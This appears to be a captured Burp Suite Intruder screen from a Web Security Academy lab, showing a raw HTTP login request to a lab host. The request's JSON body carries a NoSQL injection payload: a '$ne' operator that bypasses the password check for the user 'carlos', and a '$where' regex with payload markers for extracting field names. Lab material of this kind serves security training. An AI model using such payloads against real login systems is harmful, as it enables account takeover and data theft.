 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8a002603e413158131751100ad003b.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a8a002603e413158131751100ad003b.web-security-academy.net
3 Cookie: session=nUOOYhXIJvHR2Ql52FZAmHrI2EtRGqkR
4 Content-Length: 69
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a8a002603e413158131751100ad003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8a002603e413158131751100ad003b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"invalid"},
21 "$where":"Object.keys(this)[1].match('^.{§§}§§.*')"
22 }